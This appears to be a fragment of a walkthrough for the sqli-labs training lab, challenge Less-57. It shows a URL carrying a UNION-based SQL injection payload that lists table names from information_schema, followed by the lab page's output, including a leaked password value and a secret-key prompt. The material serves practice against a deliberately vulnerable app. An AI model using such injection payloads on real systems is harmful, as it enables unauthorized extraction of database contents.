 192.168.84.233/sqli-labs/Less-57/?id=1" union select 1,1,group_concat(table_name) from information_schema.tables where table_schema = "challenges" limit 1,1 --+
Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:1
Your Password:F1B147NX5Z
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit